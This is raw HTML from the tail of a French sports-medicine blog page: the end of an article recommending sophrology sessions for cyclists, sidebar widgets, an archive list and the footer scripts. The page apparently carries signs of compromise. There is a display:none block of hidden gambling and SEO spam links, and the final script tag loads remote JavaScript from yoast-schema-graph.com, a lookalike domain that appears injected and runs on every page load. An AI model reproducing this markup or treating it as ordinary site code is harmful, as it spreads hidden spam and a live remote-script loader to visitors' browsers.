<p>Sur un autre site vous pouvez trouver des <strong><u><a href="https://www.seance-sophrologie.com/">Séances de sophrologie du sport</a>  </u></strong>à télécharger, dont de nombreuses séances qui peuvent aider le cycliste dans son travail du mental.</p>
<p>Jean-Jacques</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>